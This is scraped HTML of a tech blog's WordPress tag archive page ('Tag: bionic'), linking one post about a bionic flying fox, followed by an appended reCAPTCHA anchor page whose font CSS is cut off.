        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696bece12d9d2" data-td_block_id="td_uid_23_696bece12d9d2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696bece12d9d2" data-td_block_id="td_uid_23_696bece12d9d2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696bece135648_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696bece135648" ><script>var block_td_uid_24_696bece135648 = new tdBlock();
block_td_uid_24_696bece135648.id = "td_uid_24_696bece135648";
block_td_uid_24_696bece135648.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696bece135648_rand","tdc_css_class":"td_uid_24_696bece135648_rand","tdc_css_class_style":"td_uid_24_696bece135648_rand_style"}';
block_td_uid_24_696bece135648.td_column_number = "3";
block_td_uid_24_696bece135648.block_type = "td_block_mega_menu";
block_td_uid_24_696bece135648.post_count = "4";
block_td_uid_24_696bece135648.found_posts = "182";
block_td_uid_24_696bece135648.header_color = "";
block_td_uid_24_696bece135648.ajax_pagination_infinite_stop = "";
block_td_uid_24_696bece135648.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696bece135648);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696bece135648" id="td_uid_25_696bece139239" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696bece135648"  id="td_uid_26_696bece139288" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696bece135648"  id="td_uid_27_696bece1392ae" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696bece135648"  id="td_uid_28_696bece1392d2" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696bece135648"  id="td_uid_29_696bece139306" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696bece135648"  id="td_uid_30_696bece139330" data-td_block_id="td_uid_24_696bece135648" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696bece135648 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696bece135648" data-td_block_id="td_uid_24_696bece135648"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696bece135648" data-td_block_id="td_uid_24_696bece135648"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: bionic</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-bionic-flying-fox-is-really-fantastic/" rel="bookmark" class="td-image-wrap" title="The Bionic Flying Fox Is Really Fantastic"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/The-Bionic-Flying-Fox-Is-Really-Fantastic-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/The-Bionic-Flying-Fox-Is-Really-Fantastic-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2018/04/The-Bionic-Flying-Fox-Is-Really-Fantastic-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="The Bionic Flying Fox Is Really Fantastic" title="The Bionic Flying Fox Is Really Fantastic" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-bionic-flying-fox-is-really-fantastic/" rel="bookmark" title="The Bionic Flying Fox Is Really Fantastic">The Bionic Flying Fox Is Really Fantastic</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696bece140032
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5oaj8py2vif3
body_size: 48688
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
